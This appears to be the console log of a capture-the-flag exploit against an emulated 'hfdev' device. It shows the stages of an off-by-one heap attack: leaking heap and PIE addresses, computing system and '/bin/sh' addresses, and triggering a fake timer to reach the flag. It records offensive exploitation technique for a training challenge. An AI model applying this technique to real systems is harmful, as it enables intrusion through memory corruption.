 / # ./exp
1. leaking heap
[*] pos = 0x200
[*] pos += 0x100
[*] off-by-one
checker = 0x1
[*] pos += 0x10
pos = 0x310
[*] reset cache_addr
pos = 0x310
[*] reading data  ...
heap address: 0x555e523b8e98
timer_ptr: 0x555e523ba150
timer_list_ptr: 0x555e512aa5d0
2. leaking pie
[*] off-by-one
checker = 0x1
pos = 0x310
[*] set time delay
[*] trigger timer, pos+=8
[*] modify cache_addr before timer runing
waiting for timer
[*] reading data  ...
hfdev_func = 0x555e4e9a2190
cbase = 0x555e4e621000
system = 0x555e4e8f7614
binsh = 0x555e4ee8ab82
3. fake timer
[*] modify timer ptr
[*] trigger fake timer
getflag!
HFCTF{This_is_flag}